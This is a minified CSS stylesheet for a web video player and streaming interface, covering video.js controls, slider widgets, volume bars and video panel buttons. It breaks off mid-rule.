.vjs-playback-rate-value,.vjs-playback-rate>.vjs-menu-button{position:absolute;top:0;left:0;width:100%;height:100%}.vjs-playback-rate .vjs-playback-rate-value{pointer-events:none;font-size:1.5em;line-height:2;text-align:center}.vjs-playback-rate .vjs-menu{width:4em;left:0}.vjs-error .vjs-error-display .vjs-modal-dialog-content{font-size:1.4em;text-align:center}.vjs-error .vjs-error-display:before{color:#fff;content:"X";font-family:Arial,Helvetica,sans-serif;font-size:4em;left:0;line-height:1;margin-top:-.5em;position:absolute;text-shadow:.05em .05em .1em #000;text-align:center;top:50%;vertical-align:middle;width:100%}.vjs-loading-spinner{display:none;position:absolute;top:50%;left:50%;margin:-25px 0 0 -25px;opacity:.85;text-align:left;border:6px solid rgba(43,51,63,.7);box-sizing:border-box;background-clip:padding-box;width:50px;height:50px;border-radius:25px;visibility:hidden}.vjs-seeking .vjs-loading-spinner,.vjs-waiting .vjs-loading-spinner{display:block;animation:vjs-spinner-show 0s linear .3s forwards}.vjs-loading-spinner:after,.vjs-loading-spinner:before{content:"";position:absolute;margin:-6px;box-sizing:inherit;width:inherit;height:inherit;border-radius:inherit;opacity:1;border:inherit;border-color:transparent;border-top-color:#fff}.vjs-seeking .vjs-loading-spinner:after,.vjs-seeking .vjs-loading-spinner:before,.vjs-waiting .vjs-loading-spinner:after,.vjs-waiting .vjs-loading-spinner:before{animation:vjs-spinner-spin 1.1s cubic-bezier(.6,.2,0,.8) infinite,vjs-spinner-fade 1.1s linear infinite}.vjs-seeking .vjs-loading-spinner:before,.vjs-waiting .vjs-loading-spinner:before{border-top-color:#fff}.vjs-seeking .vjs-loading-spinner:after,.vjs-waiting .vjs-loading-spinner:after{border-top-color:#fff;animation-delay:.44s}@keyframes vjs-spinner-show{to{visibility:visible}}@keyframes vjs-spinner-spin{to{transform:rotate(1turn)}}@keyframes vjs-spinner-fade{0%{border-top-color:#73859f}20%{border-top-color:#73859f}35%{border-top-color:#fff}60%{border-top-color:#73859f}to{border-top-color:#73859f}}.vjs-chapters-button .vjs-menu ul{width:24em}.video-js .vjs-subs-caps-button+.vjs-menu .vjs-captions-menu-item .vjs-menu-item-text .vjs-icon-placeholder{vertical-align:middle;display:inline-block;margin-bottom:-.1em}.video-js .vjs-subs-caps-button+.vjs-menu .vjs-captions-menu-item .vjs-menu-item-text .vjs-icon-placeholder:before{font-family:VideoJS;content:"\F10D";font-size:1.5em;line-height:inherit}.video-js .vjs-audio-button+.vjs-menu .vjs-main-desc-menu-item .vjs-menu-item-text .vjs-icon-placeholder{vertical-align:middle;display:inline-block;margin-bottom:-.1em}.video-js .vjs-audio-button+.vjs-menu .vjs-main-desc-menu-item .vjs-menu-item-text .vjs-icon-placeholder:before{font-family:VideoJS;content:" \F11D";font-size:1.5em;line-height:inherit}.video-js:not(.vjs-fullscreen).vjs-layout-small .vjs-audio-button,.video-js:not(.vjs-fullscreen).vjs-layout-small .vjs-captions-button,.video-js:not(.vjs-fullscreen).vjs-layout-small .vjs-chapters-button,.video-js:not(.vjs-fullscreen).vjs-layout-small .vjs-current-time,.video-js:not(.vjs-fullscreen).vjs-layout-small .vjs-descriptions-button,.video-js:not(.vjs-fullscreen).vjs-layout-small .vjs-duration,.video-js:not(.vjs-fullscreen).vjs-layout-small .vjs-playback-rate,.video-js:not(.vjs-fullscreen).vjs-layout-small .vjs-remaining-time,.video-js:not(.vjs-fullscreen).vjs-layout-small .vjs-subtitles-button,.video-js:not(.vjs-fullscreen).vjs-layout-small .vjs-time-divider,.video-js:not(.vjs-fullscreen).vjs-layout-small .vjs-volume-control,.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-audio-button,.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-captions-button,.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-chapters-button,.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-current-time,.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-descriptions-button,.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-duration,.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-playback-rate,.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-remaining-time,.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-subtitles-button,.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-time-divider,.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-volume-control,.video-js:not(.vjs-fullscreen).vjs-layout-x-small .vjs-audio-button,.video-js:not(.vjs-fullscreen).vjs-layout-x-small .vjs-captions-button,.video-js:not(.vjs-fullscreen).vjs-layout-x-small .vjs-chapters-button,.video-js:not(.vjs-fullscreen).vjs-layout-x-small .vjs-current-time,.video-js:not(.vjs-fullscreen).vjs-layout-x-small .vjs-descriptions-button,.video-js:not(.vjs-fullscreen).vjs-layout-x-small .vjs-duration,.video-js:not(.vjs-fullscreen).vjs-layout-x-small .vjs-playback-rate,.video-js:not(.vjs-fullscreen).vjs-layout-x-small .vjs-remaining-time,.video-js:not(.vjs-fullscreen).vjs-layout-x-small .vjs-subtitles-button,.video-js:not(.vjs-fullscreen).vjs-layout-x-small .vjs-time-divider,.video-js:not(.vjs-fullscreen).vjs-layout-x-small .vjs-volume-control{display:none}.video-js:not(.vjs-fullscreen).vjs-layout-small .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-slider-active,.video-js:not(.vjs-fullscreen).vjs-layout-small .vjs-volume-panel.vjs-volume-panel-horizontal:active,.video-js:not(.vjs-fullscreen).vjs-layout-small .vjs-volume-panel.vjs-volume-panel-horizontal:hover,.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-slider-active,.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-volume-panel.vjs-volume-panel-horizontal:active,.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-volume-panel.vjs-volume-panel-horizontal:hover,.video-js:not(.vjs-fullscreen).vjs-layout-x-small .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-slider-active,.video-js:not(.vjs-fullscreen).vjs-layout-x-small .vjs-volume-panel.vjs-volume-panel-horizontal:active,.video-js:not(.vjs-fullscreen).vjs-layout-x-small .vjs-volume-panel.vjs-volume-panel-horizontal:hover{width:auto}.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-subs-caps-button,.video-js:not(.vjs-fullscreen).vjs-layout-x-small:not(.vjs-live) .vjs-subs-caps-button,.video-js:not(.vjs-fullscreen).vjs-layout-x-small:not(.vjs-liveui) .vjs-subs-caps-button{display:none}.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-custom-control-spacer,.video-js:not(.vjs-fullscreen).vjs-layout-x-small.vjs-liveui .vjs-custom-control-spacer{-ms-flex:auto;flex:auto;display:block}.video-js:not(.vjs-fullscreen).vjs-layout-tiny.vjs-no-flex .vjs-custom-control-spacer,.video-js:not(.vjs-fullscreen).vjs-layout-x-small.vjs-liveui.vjs-no-flex .vjs-custom-control-spacer{width:auto}.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-progress-control,.video-js:not(.vjs-fullscreen).vjs-layout-x-small.vjs-liveui .vjs-progress-control{display:none}.vjs-modal-dialog.vjs-text-track-settings{background-color:#2b333f;background-color:rgba(43,51,63,.75);color:#fff;height:70%}.vjs-text-track-settings .vjs-modal-dialog-content{display:table}.vjs-text-track-settings .vjs-track-settings-colors,.vjs-text-track-settings .vjs-track-settings-controls,.vjs-text-track-settings .vjs-track-settings-font{display:table-cell}.vjs-text-track-settings .vjs-track-settings-controls{text-align:right;vertical-align:bottom}@supports (display:grid){.vjs-text-track-settings .vjs-modal-dialog-content{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr;-ms-grid-rows:1fr;grid-template-rows:1fr;padding:20px 24px 0}.vjs-track-settings-controls .vjs-default-button{margin-bottom:20px}.vjs-text-track-settings .vjs-track-settings-controls{grid-column:1/-1}.vjs-layout-small .vjs-text-track-settings .vjs-modal-dialog-content,.vjs-layout-tiny .vjs-text-track-settings .vjs-modal-dialog-content,.vjs-layout-x-small .vjs-text-track-settings .vjs-modal-dialog-content{-ms-grid-columns:1fr;grid-template-columns:1fr}}.vjs-track-setting>select{margin-right:1em;margin-bottom:.5em}.vjs-text-track-settings fieldset{margin:5px;padding:3px;border:none}.vjs-text-track-settings fieldset span{display:inline-block}.vjs-text-track-settings fieldset span>select{max-width:7.3em}.vjs-text-track-settings legend{color:#fff;margin:0 0 5px}.vjs-text-track-settings .vjs-label{position:absolute;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);display:block;margin:0 0 5px;padding:0;border:0;height:1px;width:1px;overflow:hidden}.vjs-track-settings-controls button:active,.vjs-track-settings-controls button:focus{outline-style:solid;outline-width:medium;background-image:linear-gradient(0deg,#fff 88%,#73859f)}.vjs-track-settings-controls button:hover{color:rgba(43,51,63,.75)}.vjs-track-settings-controls button{background-color:#fff;background-image:linear-gradient(-180deg,#fff 88%,#73859f);color:#2b333f;cursor:pointer;border-radius:2px}.vjs-track-settings-controls .vjs-default-button{margin-right:1em}@media print{.video-js>:not(.vjs-tech):not(.vjs-poster){visibility:hidden}}.vjs-resize-manager{position:absolute;top:0;left:0;width:100%;height:100%;border:none;z-index:-1000}.js-focus-visible .video-js :focus:not(.focus-visible),.video-js .vjs-menu :focus:not(:focus-visible),.video-js :focus:not(:focus-visible){outline:none;background:none}.rc-slider{position:relative;height:14px;padding:5px 0;width:100%;border-radius:6px;-ms-touch-action:none;touch-action:none}.rc-slider,.rc-slider *{box-sizing:border-box;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rc-slider-rail{width:100%;background-color:#e9e9e9}.rc-slider-rail,.rc-slider-track{position:absolute;height:4px;border-radius:6px}.rc-slider-track{left:0;background-color:#abe2fb}.rc-slider-handle{position:absolute;width:14px;height:14px;cursor:pointer;cursor:-webkit-grab;margin-top:-5px;cursor:grab;border-radius:50%;border:2px solid #96dbfa;background-color:#fff;-ms-touch-action:pan-x;touch-action:pan-x}.rc-slider-handle:focus{border-color:#57c5f7;box-shadow:0 0 0 5px #96dbfa;outline:none}.rc-slider-handle-click-focused:focus{border-color:#96dbfa;box-shadow:unset}.rc-slider-handle:hover{border-color:#57c5f7}.rc-slider-handle:active{border-color:#57c5f7;box-shadow:0 0 5px #57c5f7;cursor:grabbing}.rc-slider-mark{position:absolute;top:18px;left:0;width:100%;font-size:12px}.rc-slider-mark-text{position:absolute;display:inline-block;vertical-align:middle;text-align:center;cursor:pointer;color:#999}.rc-slider-mark-text-active{color:#666}.rc-slider-step{position:absolute;width:100%;height:4px;background:transparent}.rc-slider-dot{position:absolute;bottom:-2px;margin-left:-4px;width:8px;height:8px;border:2px solid #e9e9e9;background-color:#fff;cursor:pointer;border-radius:50%;vertical-align:middle}.rc-slider-dot-active{border-color:#96dbfa}.rc-slider-dot-reverse{margin-left:0;margin-right:-4px}.rc-slider-disabled{background-color:#e9e9e9}.rc-slider-disabled .rc-slider-track{background-color:#ccc}.rc-slider-disabled .rc-slider-dot,.rc-slider-disabled .rc-slider-handle{border-color:#ccc;box-shadow:none;background-color:#fff;cursor:not-allowed}.rc-slider-disabled .rc-slider-dot,.rc-slider-disabled .rc-slider-mark-text{cursor:not-allowed!important}.rc-slider-vertical{width:14px;height:100%;padding:0 5px}.rc-slider-vertical .rc-slider-rail{height:100%;width:4px}.rc-slider-vertical .rc-slider-track{left:5px;bottom:0;width:4px}.rc-slider-vertical .rc-slider-handle{margin-left:-5px;-ms-touch-action:pan-y;touch-action:pan-y}.rc-slider-vertical .rc-slider-mark{top:0;left:18px;height:100%}.rc-slider-vertical .rc-slider-step{height:100%;width:4px}.rc-slider-vertical .rc-slider-dot{left:2px;margin-bottom:-4px}.rc-slider-vertical .rc-slider-dot:first-child,.rc-slider-vertical .rc-slider-dot:last-child{margin-bottom:-4px}.rc-slider-tooltip-zoom-down-appear,.rc-slider-tooltip-zoom-down-enter,.rc-slider-tooltip-zoom-down-leave{animation-duration:.3s;animation-fill-mode:both;display:block!important;animation-play-state:paused}.rc-slider-tooltip-zoom-down-appear.rc-slider-tooltip-zoom-down-appear-active,.rc-slider-tooltip-zoom-down-enter.rc-slider-tooltip-zoom-down-enter-active{animation-name:rcSliderTooltipZoomDownIn;animation-play-state:running}.rc-slider-tooltip-zoom-down-leave.rc-slider-tooltip-zoom-down-leave-active{animation-name:rcSliderTooltipZoomDownOut;animation-play-state:running}.rc-slider-tooltip-zoom-down-appear,.rc-slider-tooltip-zoom-down-enter{transform:scale(0);animation-timing-function:cubic-bezier(.23,1,.32,1)}.rc-slider-tooltip-zoom-down-leave{animation-timing-function:cubic-bezier(.755,.05,.855,.06)}@keyframes rcSliderTooltipZoomDownIn{0%{opacity:0;transform-origin:50% 100%;transform:scale(0)}to{transform-origin:50% 100%;transform:scale(1)}}@keyframes rcSliderTooltipZoomDownOut{0%{transform-origin:50% 100%;transform:scale(1)}to{opacity:0;transform-origin:50% 100%;transform:scale(0)}}.rc-slider-tooltip{position:absolute;left:-9999px;top:-9999px;visibility:visible}.rc-slider-tooltip,.rc-slider-tooltip *{box-sizing:border-box;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rc-slider-tooltip-hidden{display:none}.rc-slider-tooltip-placement-top{padding:4px 0 8px}.rc-slider-tooltip-inner{padding:6px 2px;min-width:24px;height:24px;font-size:12px;line-height:1;color:#fff;text-align:center;text-decoration:none;background-color:#6c6c6c;border-radius:6px;box-shadow:0 0 4px #d9d9d9}.rc-slider-tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.rc-slider-tooltip-placement-top .rc-slider-tooltip-arrow{bottom:4px;left:50%;margin-left:-4px;border-width:4px 4px 0;border-top-color:#6c6c6c}.micVolumeBar___38LwM{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.micVolumeBar___38LwM .wrapper___38DmO{display:-ms-flexbox;display:flex;-ms-flex:1;flex:1;-ms-flex-pack:center;justify-content:center}.micVolumeBar___38LwM .wrapper___38DmO .circle___1MhoM{width:8px;height:8px;border-radius:10px;background-color:#eee;box-shadow:0 0 0 0 transparent;transition:background-color .2s ease,box-shadow .2s ease}.micVolumeBar___38LwM .wrapper___38DmO .circle___1MhoM.filled___3tbMF{background-color:#70ccff}.micVolumeBar___38LwM .wrapper___38DmO .circle___1MhoM.bordered___2R3w7{box-shadow:0 0 0 3px rgba(112,204,255,.24);width:10px;height:10px}.micVolumeBar___38LwM .wrapper___38DmO .circle___1MhoM.small___3fugB{width:5px;height:5px}.micVolumeBar___38LwM .wrapper___38DmO .circle___1MhoM.small___3fugB.bordered___2R3w7{width:7px;height:7px}.streamVolumeBar___2jv2u{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;width:49px;min-width:49px;margin:.2em}.volumeControl___1_qc6{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.volumeControl___1_qc6 .text___1_CCW{color:#fff;font-size:12px;-ms-flex:none;flex:none}.volumeControl___1_qc6 .sliderContainer___vigOA{width:50px;margin-left:10px}.volumeControl___1_qc6 .sliderContainer___vigOA.onHover___1EBcP{display:none}.volumeControl___1_qc6:hover .sliderContainer___vigOA.onHover___1EBcP{display:inline-block}div button.smallControlButton___34h1H{outline:none;border:none;background:none;width:28px;height:28px;-ms-flex:none;flex:none;margin:0;cursor:pointer;padding:unset}div button.smallControlButton___34h1H svg{height:100%;width:100%}.videoContainerInPanel___2ZdjB{margin:.5em;position:relative;background-color:#000;transition:.2s;will-change:height,width;-ms-flex-negative:0;flex-shrink:0}.videoContainerInPanel___2ZdjB .horizontalVideoStreamer___3gTLk,.videoContainerInPanel___2ZdjB .verticalVideoStreamer___S1-L2{width:100%;height:100%;position:absolute;left:0;top:0}.videoContainerInPanel___2ZdjB .videoInfo___1cMpo{top:5px;left:5px;width:100%}.videoContainerInPanel___2ZdjB .videoInfo___1cMpo div.notSupportedWarning___1C21Q{width:20px;height:20px;margin:0;position:absolute;top:0;right:0}.videoContainerInPanel___2ZdjB .controls___37tIP .buttons___2hN-H{-ms-flex-align:end;align-items:flex-end}.controls___37tIP{z-index:1;position:absolute;left:0;top:0;width:100%;height:100%;opacity:.01;transition:opacity .5s ease;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.controls___37tIP.visible___3L9sW{opacity:1}.controls___37tIP.studioButtons___3C2DB{left:0;top:unset;bottom:0;height:50px}.controls___37tIP.studioButtons___3C2DB .buttons___2hN-H{-ms-flex-pack:start;justify-content:flex-start;margin-left:8px}.controls___37tIP.studioButtons___3C2DB .buttons___2hN-H>div{width:40px;height:40px}.controls___37tIP.studioButtons___3C2DB .buttons___2hN-H .videoInfo___1cMpo{width:auto;height:auto;top:unset;left:unset;right:5%;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:end;align-items:flex-end}.controls___37tIP.studioButtons___3C2DB .buttons___2hN-H .videoInfo___1cMpo .userOfStream___tJquy{margin:0}.controls___37tIP .buttons___2hN-H{-ms-flex:1;flex:1;height:100%;display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-align:start;align-items:flex-start}.controls___37tIP .buttons___2hN-H .mergeToStreamButton___urBWQ{margin:.25em;width:2.2em;height:2.2em;background:no-repeat 50%;border-radius:50%;cursor:pointer;opacity:1;transition:opacity .5s ease;z-index:10;background-image:url([data-uri])}.controls___37tIP .buttons___2hN-H .mergeToStreamButton___urBWQ:active,.controls___37tIP .buttons___2hN-H .mergeToStreamButton___urBWQ:hover{opacity:.8}.controls___37tIP .buttons___2hN-H .separateFromStreamButton___2AZ_X{margin:.25em;width:2.2em;height:2.2em;background:no-repeat 50%;border-radius:50%;cursor:pointer;opacity:1;transition:opacity .5s ease;z-index:10;background-image:url([data-uri])}.controls___37tIP .buttons___2hN-H .separateFromStreamButton___2AZ_X:active,.controls___37tIP .buttons___2hN-H .separateFromStreamButton___2AZ_X:hover{opacity:.8}.controls___37tIP .buttons___2hN-H .sharingButton___1LqBG{margin:.25em;width:2.2em;height:2.2em;background:no-repeat 50%;border-radius:50%;cursor:pointer;opacity:1;transition:opacity .5s ease;z-index:10;background-image:url([data-uri])}.controls___37tIP .buttons___2hN-H .sharingButton___1LqBG:active,.controls___37tIP .buttons___2hN-H .sharingButton___1LqBG:hover{opacity:.8}.controls___37tIP .buttons___2hN-H .unsharingButton___1LOkD{margin:.25em;width:2.2em;height:2.2em;background:no-repeat 50%;border-radius:50%;cursor:pointer;opacity:1;transition:opacity .5s ease;z-index:10;background-image:url([data-uri])}.controls___37tIP .buttons___2hN-H .unsharingButton___1LOkD:active,.controls___37tIP .buttons___2hN-H .unsharingButton___1LOkD:hover{opacity:.8}.controls___37tIP .buttons___2hN-H .closeSharingButton___3y_bM{margin:.25em;width:2.2em;height:2.2em;background:no-repeat 50%;border-radius:50%;cursor:pointer;opacity:1;transition:opacity .5s ease;z-index:10;background-image:url([data-uri])}.controls___37tIP .buttons___2hN-H .closeSharingButton___3y_bM:active,.controls___37tIP .buttons___2hN-H .closeSharingButton___3y_bM:hover{opacity:.8}.controls___37tIP .buttons___2hN-H .splitButton___12uZe{margin:.25em;width:2.2em;height:2.2em;background:no-repeat 50%;border-radius:50%;cursor:pointer;opacity:1;transition:opacity .5s ease;z-index:10;background-image:url([data-uri])}.controls___37tIP .buttons___2hN-H .splitButton___12uZe:active,.controls___37tIP .buttons___2hN-H .splitButton___12uZe:hover{opacity:.8}.controls___37tIP .buttons___2hN-H .splitButtonModeEnabled___1ER4Z{background-image:url([data-uri])}.controls___37tIP .buttons___2hN-H .swapButton___2EUqa{margin:.25em;width:2.2em;height:2.2em;background:no-repeat 50%;border-radius:50%;cursor:pointer;opacity:1;transition:opacity .5s ease;z-index:10;background-image:url([data-uri])}.controls___37tIP .buttons___2hN-H .swapButton___2EUqa:active,.controls___37tIP .buttons___2hN-H .swapButton___2EUqa:hover{opacity:.8}.controls___37tIP .buttons___2hN-H .backSwapButton___160SQ{margin:.25em;width:2.2em;height:2.2em;background:no-repeat 50%;border-radius:50%;cursor:pointer;opacity:1;transition:opacity .5s ease;z-index:10;background-image:url([data-uri])}.controls___37tIP .buttons___2hN-H .backSwapButton___160SQ:active,.controls___37tIP .buttons___2hN-H .backSwapButton___160SQ:hover{opacity:.8}.controls___37tIP .buttons___2hN-H .zoomSplitButton___3TQhe{margin:.25em;width:2.2em;height:2.2em;background:no-repeat 50%;border-radius:50%;cursor:pointer;opacity:1;transition:opacity .5s ease;z-index:10;background-image:url([data-uri])}.controls___37tIP .buttons___2hN-H .zoomSplitButton___3TQhe:active,.controls___37tIP .buttons___2hN-H .zoomSplitButton___3TQhe:hover{opacity:.8}.controls___37tIP .buttons___2hN-H .zoomSplitButtonModeEnabled___6kohU{background-image:url([data-uri])}.controls___37tIP .buttons___2hN-H .zoomButton___3VeK6{margin:.25em;width:2.2em;height:2.2em;background:no-repeat 50%;border-radius:50%;cursor:pointer;opacity:1;transition:opacity .5s ease;z-index:10}.controls___37tIP .buttons___2hN-H .zoomButton___3VeK6:active,.controls___37tIP .buttons___2hN-H .zoomButton___3VeK6:hover{opacity:.8}.controls___37tIP .buttons___2hN-H .zoomButton-1x___bMb0g{background-image:url([data-uri])}.controls___37tIP .buttons___2hN-H .zoomButton-2x___1xPQK{background-image:url([data-uri])}.controls___37tIP .buttons___2hN-H .zoomButton-3x___2p9X_{background-image:url([data-uri])}.controls___37tIP .minimizedButtonContainer___oRkml{position:absolute;top:0;right:0;width:20%;height:100%;transition:opacity .5s ease;opacity:.9;border-radius:2px;cursor:pointer;background-image:linear-gradient(90deg,transparent,rgba(0,0,0,.88) 62%,#000);display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex-pack:center;justify-content:center;-ms-flex-align:end;align-items:flex-end}.controls___37tIP .minimizedButtonContainer___oRkml .minimizedButton___1nHLO{width:0;height:0;margin:0 15%;border-width:.5em;border-color:transparent #fff transparent transparent;border-style:solid}.controls___37tIP .minimizedButtonContainer___oRkml:active,.controls___37tIP .minimizedButtonContainer___oRkml:hover{opacity:.8}.minimizedContainerInPanel___320JP{margin:.5em 0;cursor:pointer}.minimizedContainerInPanel___320JP .minimizedContainer___367Pi{padding:.5em;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;border-radius:0 4px 4px 0;background-color:rgba(44,47,61,.8)}.minimizedContainerInPanel___320JP .minimizedContainer___367Pi .expandButton___3xN_u{width:0;height:0;border-width:.5em;border-color:transparent transparent transparent #fff;border-style:solid;border-right:none;margin:.5em 0}.minimizedContainerInPanel___320JP .minimizedContainer___367Pi .userOfStreamInfo___3hO_D{padding:.5em;color:#fff;display:none}.minimizedContainerInPanel___320JP .minimizedContainer___367Pi:active .expandButton___3xN_u,.minimizedContainerInPanel___320JP .minimizedContainer___367Pi:hover .expandButton___3xN_u{display:none}.minimizedContainerInPanel___320JP .minimizedContainer___367Pi:active .userOfStreamInfo___3hO_D,.minimizedContainerInPanel___320JP .minimizedContainer___367Pi:hover .userOfStreamInfo___3hO_D{display:block}.videoContainer___t0LN1{display:inline-block;position:relative;-ms-flex-positive:1;flex-grow:1;overflow:hidden;background:transparent}.videoContainer___t0LN1 .horizontalVideoStreamer___3gTLk,.videoContainer___t0LN1 .verticalVideoStreamer___S1-L2{position:absolute;top:0;left:0;width:100%;height:100%}.videoPad___gm2uh{width:100%;border-radius:10px}.videoPad___gm2uh.active___HSlon{background:#97a8c5}.noVideo___3PemF{width:0;height:0}.videoContainerInPanel-1x___1U-Xu{min-width:230px;min-height:165px;width:230px}.videoContainerInPanel-1x___1U-Xu,.videoContainerInPanel-2x___1JNI8{max-width:135vh;max-height:unset!important;height:unset!important}.videoContainerInPanel-2x___1JNI8{min-width:256px;min-height:144px;width:256px}.videoContainerInPanel-3x___3NP7C{min-width:320px;max-width:135vh;min-height:180px;width:320px;max-height:unset!important;height:unset!important}.videoContainerInPanel-touch-1x___2dX1w{min-width:256px;max-width:100vh;min-height:160px;width:15%}@media screen and (orientation:portrait){.videoContainerInPanel-touch-1x___2dX1w{min-width:0;max-width:50vh;min-height:0;width:50%}}.videoContainerInPanel-touch-2x___2nOPg{min-width:256px;max-width:100vh;width:30%}@media screen and (orientation:portrait){.videoContainerInPanel-touch-2x___2nOPg{min-width:0;max-width:50vh;min-height:0;width:75%}}.videoContainerInPanel-touch-3x___10RAf{min-width:320px;max-width:100vh;width:45%}@media screen and (orientation:portrait){.videoContainerInPanel-touch-3x___10RAf{min-width:0;max-width:50vh;min-height:0;width:90%}}.videoInfo___1cMpo{top:5px;left:5px;position:absolute;z-index:2;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:100%;-ms-flex-align:center;align-items:center;transition:opacity .5s ease}.videoInfo___1cMpo.visible___3L9sW{opacity:1}.videoInfo___1cMpo .userOfStream___tJquy{margin:0 .5em;font-size:.9em;color:#fff;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.videoInfo___1cMpo .userOfStream___tJquy.shorten___2ZMR1{max-width:64px}.videoInfo___1cMpo .privateText___RxL2d{opacity:.51;font-size:.8em;font-weight:500;color:#fff}.streamerInSplitView___4DM9g,.videoInSplitView___37kHr{object-position:center}.layoutPipPresenter___2PGLO,.layoutPresenter___EUWEW{background:transparent}.layoutPipPresenter___2PGLO{border-radius:12px;overflow:hidden;display:inline-block;margin:2px}.videoZoomed___2ypuM{object-fit:cover}.videoSidebar___2rdFK{display:-ms-flexbox;display:flex;height:100%;position:absolute;left:-32px;width:32px;-ms-flex-pack:center;justify-content:center;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:end;align-items:flex-end;z-index:1000}.videoSidebar___2rdFK>div{margin:2px 5px;padding:0 3px}.videoSidebar___2rdFK>div:hover{background:rgba(35,36,49,.9);border-radius:10px}.isolationLink___39_tI{width:28px;height:28px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;cursor:pointer}.isolationLink___39_tI svg{width:14px;height:14px}.buttonsContainer___3mv0A{position:relative;display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;color:#fff;width:40px;font-family:Roboto sans-serif;font-style:normal;font-weight:500;font-size:14px;line-height:16px}.buttonsContainer___3mv0A.inPanel___114V5{position:absolute;top:0;right:5px;width:auto}.buttonsContainer___3mv0A.inPanel___114V5 .notSupportedWarning___2486J{margin:0}.buttonsContainer___3mv0A.inPanel___114V5 .inPanelWarning___3F2-u{position:absolute;top:30px;right:5px;background:rgba(35,36,49,.9);border-radius:10px;color:hsla(0,0%,100%,.8);width:229px;padding:10px;display:none}.buttonsContainer___3mv0A.inPanel___114V5 .inPanelWarning___3F2-u.visible___2O-4b{display:block}.buttonsContainer___3mv0A .notSupportedWarning___2486J{margin:24px;cursor:pointer}.buttonsContainer___3mv0A .notSupportedWarning___2486J .warningText___jJriz{background:#41445e;border-radius:4px;display:block;padding:0 15px 15px;opacity:.6;color:#f2f2f2}.buttonsContainer___3mv0A .notSupportedWarning___2486J .warningText___jJriz:first-of-type{padding-top:15px;opacity:1}.hoverMenu___3r6i1{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;height:28px;position:relative;right:0;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:center;justify-content:center}.hoverMenu___3r6i1 .text___1rivI{color:#fff;font-size:12px;-ms-flex:none;flex:none}.hoverMenu___3r6i1 .onHover___11MK7{display:none;-ms-flex-direction:row;flex-direction:row}.hoverMenu___3r6i1.show___nav9x{background:rgba(35,36,49,.9);border-radius:10px}.hoverMenu___3r6i1.show___nav9x>.onHover___11MK7{display:-ms-inline-flexbox;display:inline-flex}.hoverMenu___3r6i1 .onHover___11MK7>div{min-width:28px}.chromakeyMenu___1YFSP .color___36HzQ{display:inline-block;width:24px;height:24px;margin:2px;border-radius:50%;border:2px solid transparent;background:none;padding:0}.chromakeyMenu___1YFSP .color___36HzQ .colorValue___2Y0_V{display:inline-block;width:16px;height:16px;border-radius:50%;margin:2px}.chromakeyMenu___1YFSP .color___36HzQ.noColor___1LBKi{background:url([data-uri]) no-repeat 50%;background-size:16px}.chromakeyMenu___1YFSP .color___36HzQ.selected___CZ7b3{border-color:#fff}.chromakeyMenu___1YFSP.open___3U4C5{position:absolute;top:0;right:2px}.chromakeyMenu___1YFSP .sliderContainer___1HRNu{width:100px;height:100%;padding:7px 10px}.pipOrderOption___3bwxu{display:inline-block;opacity:.5;color:#fff;white-space:nowrap;font-size:14px;padding:2px 0;text-align:center}.pipOrderOption___3bwxu:first-of-type{margin-left:3px}.pipOrderOption___3bwxu.selectable___2RVTo{cursor:pointer}.pipOrderOption___3bwxu.selectable___2RVTo:hover{background-color:#191a23}.pipOrderOption___3bwxu.selected___2K8Bi{opacity:1}.text____7IF8{color:#fff;opacity:.5;margin:3px;font-size:14px;white-space:nowrap}.input___1omlf{background:none;color:#fff;border:none;margin:5px 0;height:14px;width:50px;text-align:center}.pipLayoutButton___2bUHe{width:28px;height:28px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;cursor:pointer}.pipLayoutButton___2bUHe svg{width:14px;height:14px}.videoContainerInPanel___971Iv .controls___o1NwX{opacity:1}.videoContainerInPanel___971Iv .controls___o1NwX 